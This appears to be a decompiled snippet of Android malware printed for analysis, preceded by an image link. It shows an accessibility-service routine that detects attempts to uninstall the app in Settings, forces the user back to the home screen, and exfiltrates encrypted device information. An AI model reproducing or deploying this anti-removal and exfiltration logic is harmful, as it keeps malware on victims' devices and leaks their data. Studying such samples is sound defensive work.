 Iterator i = node_info.findAccessibilityNodeInfosByText(this.a.get_package_name(this)).iterator();  // check if malware app name on the screen
while(i.hasNext()) {
    i.next();
    for(Object node: node_info.findAccessibilityNodeInfosByText(this.uninstall)) {
        if(!((AccessibilityNodeInfo)node).toString().contains("com.android.settings")) {
            continue;
        }

        this.back_to_home_screen();
        this.a.exfiltrate(this, "4", "p=" + this.a.encrypt_and_encode_W(this.a.device_info(this) + "|Attempt to remove malware 2|"));
    }

    Iterator i = node_info.findAccessibilityNodeInfosByText(this.to_remove).iterator();
    while(true) {
    label_210:
        if(!i.hasNext()) {
            continue label_171;
        }

        Object node = i.next();
        if(!((AccessibilityNodeInfo)node).toString().contains("com.android.settings")) {
            goto label_210;
        }

        this.back_to_home_screen();
        this.a.exfiltrate(this, "4", "p=" + this.a.encrypt_and_encode_W(this.a.device_info(this) + "|Attempt to remove malware 3|"));
    }
}